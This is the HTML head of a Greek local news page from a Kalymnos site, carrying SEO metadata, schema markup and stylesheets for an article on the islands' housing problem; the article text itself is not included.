

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmoskalymnou.gr/%CE%B2%CF%8C%CE%BC%CE%B2%CE%B1-%CF%83%CF%84%CE%B1-%CE%B8%CE%B5%CE%BC%CE%AD%CE%BB%CE%B9%CE%B1-%CF%84%CE%B7%CF%82-%CE%BD%CE%B7%CF%83%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CE%AE%CF%82-%CE%BF%CE%B9%CE%BA%CE%BF/
body_size: 59020
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.palmoskalymnou.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.palmoskalymnou.gr/βόμβα-στα-θεμέλια-της-νησιωτικής-οικο/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" />
	<meta property="og:description" content="Το θέμα έφερε ο Γιώργος Χατζημάρκος στο Περιφερειακό Συμβούλιο, εισηγούμενος τη θεσμοθέτηση ειδικής κατηγορίας χρήσεων γης με κύρια χρήση την κατοικία και παροχή οικονομικών και θεσμικών κινήτρων, ως βάση για την έναρξη δημοσίου διαλόγου Βόμβα στα θεμέλια της οικονομίας και της κοινωνίας στα νησιά του Νοτίου Αιγαίου στα επόμενα χρόνια, χαρακτήρισε το στεγαστικό πρόβλημα ο [&hellip;]" />
	<meta property="og:url" content="https://www.palmoskalymnou.gr/βόμβα-στα-θεμέλια-της-νησιωτικής-οικο/" />
	<meta property="og:site_name" content="Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" />
	<meta property="article:published_time" content="2022-07-26T08:50:24+00:00" />
	<meta property="article:modified_time" content="2022-07-26T08:50:37+00:00" />
	<meta property="og:image" content="https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="551" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Διαχειριστής" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Διαχειριστής" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="7 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/#article","isPartOf":{"@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/"},"author":{"name":"Διαχειριστής","@id":"https://www.palmoskalymnou.gr/#/schema/person/111226fd0e5c6f5d88c7f9d9e8b70bc0"},"headline":"Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση","datePublished":"2022-07-26T08:50:24+00:00","dateModified":"2022-07-26T08:50:37+00:00","mainEntityOfPage":{"@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.palmoskalymnou.gr/#organization"},"image":{"@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/#primaryimage"},"thumbnailUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png","articleSection":["Περιφέρεια"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/#respond"]}]},{"@type":"WebPage","@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/","url":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/","name":"Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά","isPartOf":{"@id":"https://www.palmoskalymnou.gr/#website"},"primaryImageOfPage":{"@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/#primaryimage"},"image":{"@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/#primaryimage"},"thumbnailUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png","datePublished":"2022-07-26T08:50:24+00:00","dateModified":"2022-07-26T08:50:37+00:00","breadcrumb":{"@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/#primaryimage","url":"https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png","contentUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2022/07/Screenshot_3631.png","width":650,"height":551},{"@type":"BreadcrumbList","@id":"https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.palmoskalymnou.gr/"},{"@type":"ListItem","position":2,"name":"Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση"}]},{"@type":"WebSite","@id":"https://www.palmoskalymnou.gr/#website","url":"https://www.palmoskalymnou.gr/","name":"Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά","description":"","publisher":{"@id":"https://www.palmoskalymnou.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.palmoskalymnou.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.palmoskalymnou.gr/#organization","name":"Ο Παλμός Της Καλύμνου","url":"https://www.palmoskalymnou.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/#/schema/logo/image/","url":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png","contentUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png","width":"272","height":"90","caption":"Ο Παλμός Της Καλύμνου"},"image":{"@id":"https://www.palmoskalymnou.gr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.palmoskalymnou.gr/#/schema/person/111226fd0e5c6f5d88c7f9d9e8b70bc0","name":"Διαχειριστής","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a9a8355c8e058356f4e12fbe23deba35da52cbd9775489ad279b265a188988d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a9a8355c8e058356f4e12fbe23deba35da52cbd9775489ad279b265a188988d?s=96&d=mm&r=g","caption":"Διαχειριστής"},"url":"https://www.palmoskalymnou.gr/author/vpolitis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.gravitec.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" href="https://www.palmoskalymnou.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" href="https://www.palmoskalymnou.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά &raquo; Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα επόμενα χρόνια,  αν δεν βρεθεί λύση" href="https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='algori_pdf_viewer-cgb-style-css-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/algori-pdf-viewer/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.1' type='text/css' media='all' />
